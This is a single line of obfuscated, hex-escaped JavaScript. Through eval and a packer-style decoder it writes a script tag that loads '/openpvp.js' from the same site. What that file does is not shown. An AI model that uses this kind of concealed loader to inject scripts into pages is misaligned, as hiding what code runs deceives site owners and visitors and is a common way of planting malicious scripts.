window["\x65\x76\x61\x6c"](function(KlniTAW1,q2,GWnTWQWuX3,SLZK4,mqevqg5,qYBqw6){mqevqg5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,mqevqg5)==0){while(GWnTWQWuX3--)qYBqw6[mqevqg5(GWnTWQWuX3)]=SLZK4[GWnTWQWuX3];SLZK4=[function(mqevqg5){return qYBqw6[mqevqg5]||mqevqg5}];mqevqg5=function(){return'\x5b\x30\x5d'};GWnTWQWuX3=1};while(GWnTWQWuX3--)if(SLZK4[GWnTWQWuX3])KlniTAW1=KlniTAW1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+mqevqg5(GWnTWQWuX3)+'\\\x62','\x67'),SLZK4[GWnTWQWuX3]);return KlniTAW1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))